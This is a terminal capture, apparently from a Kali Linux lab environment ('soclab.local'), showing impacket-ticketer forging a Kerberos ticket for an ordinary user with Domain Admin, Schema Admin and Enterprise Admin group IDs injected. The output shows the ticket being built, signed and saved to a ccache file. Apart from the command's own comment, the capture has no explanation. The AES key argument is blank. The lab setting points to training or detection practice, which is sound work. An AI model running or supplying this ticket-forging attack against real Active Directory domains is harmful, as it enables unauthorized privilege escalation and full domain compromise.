 Documents
┌──(kali㉿kali)-[~]
└─$ # Forge ticket for normal user with injected Domain Admin groups
impacket-ticketer -aesKey
-domain-sid S-1-5-21-2255122900-1413949202-4239200768 \
-domain soclab.local \
-user-id 1152 \
-groups 512,513,518,519 \
normaluser01
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for soclab.local/normaluser01
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in normaluser01.ccache
┌──(kali㉿kali)-[~]
└─$